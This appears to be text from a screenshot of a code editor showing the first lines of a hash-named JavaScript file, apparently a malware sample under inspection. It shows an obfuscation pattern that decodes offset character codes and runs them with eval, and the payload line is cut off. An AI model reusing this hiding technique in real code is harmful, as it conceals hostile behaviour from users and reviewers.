 Terminal Help Search
JS 1f0ef4fc5add951652abf5703c97934a6072ba87ba209f0ba1407ed466f6bb98.js JS w88.js Untitled-1
C: > Users > Windows 10 Pro > Desktop > JS 1f0ef4fc5add951652abf5703c97934a6072ba87ba209f0ba1407ed466f6bb98.js > ...
1 var I0i=64562877
2 var LEZVCW = String.fromCharCode(64562993-I0i,64562991-I0i,64562998-I0i,64563000-I0i,64562887-I0i,64562995-I0i,64562974-I0i,64562991-I0i,64562909
3 eval(LEZVCW)